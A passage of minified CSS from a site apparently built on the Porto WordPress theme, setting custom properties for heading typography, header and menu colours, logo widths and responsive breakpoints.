Sans";--porto-h2-fw:400;--porto-h2-fs:30px;--porto-h2-lh:40px}h3,.daily-deal-title{--porto-h3-ff:"Open Sans";--porto-h3-fw:400;--porto-h3-fs:25px;--porto-h3-lh:32px}h4{--porto-h4-ff:"Open Sans";--porto-h4-fw:400;--porto-h4-fs:20px;--porto-h4-lh:27px}h5{--porto-h5-ff:"Open Sans";--porto-h5-fw:400;--porto-h5-fs:14px;--porto-h5-lh:18px}h6{--porto-h6-ff:"Open Sans";--porto-h6-fw:400;--porto-h6-fs:14px;--porto-h6-lh:18px}#header .searchform{--porto-searchform-border-color:#eeeeee;--porto-searchform-text-color:#555555}#header{--porto-header-link-color-regular:#999999;--porto-header-link-color-hover:#999999}.main-sidebar-menu{--porto-menu-side-ff:"Open Sans";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px;--porto-menu-side-ls:0}li.menu-item,.sub-menu{--porto-mainmenu-popup-text-color-regular:#ffffff;--porto-mainmenu-popup-text-color-hover:#ffffff}li.menu-item{--porto-mainmenu-popup-text-hbg-color:#b30739}.page-top .page-title{}.page-top .page-subtitle{}.page-top .breadcrumb{}@media (max-width:575px){:root{--porto-mobile-fs-scale:1.0833;--porto-body-fs:13px;--porto-body-lh:20px;--porto-body-ls:0}h1{--porto-h1-fs:39px;--porto-h1-lh:36.6667px}h2{--porto-h2-fs:32.5px;--porto-h2-lh:33.3333px}h3,.daily-deal-title{--porto-h3-fs:27.0833px;--porto-h3-lh:26.6667px}h4{--porto-h4-fs:21.6667px;--porto-h4-lh:22.5px}h5{--porto-h5-fs:15.1667px;--porto-h5-lh:15px}h6{--porto-h6-fs:15.1667px;--porto-h6-lh:15px}}#header .logo{--porto-logo-mw:220px;--porto-sticky-logo-mw:100px}.side-header-narrow-bar-logo{--porto-side-logo-mw:220px}@media (min-width:992px) and (max-width:1169px){.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:960px}}@media (min-width:1170px){#header .logo{--porto-logo-mw:220px}}@media (max-width:991px){:root{--porto-res-spacing:30px}#header .logo{--porto-logo-mw:110px}}@media (max-width:767px){#header .logo{--porto-logo-mw:110px}}@media (max-width:575px){:root{--porto-res-spacing:20px;--porto-fluid-spacing:20px;--porto-container-spacing:5px}}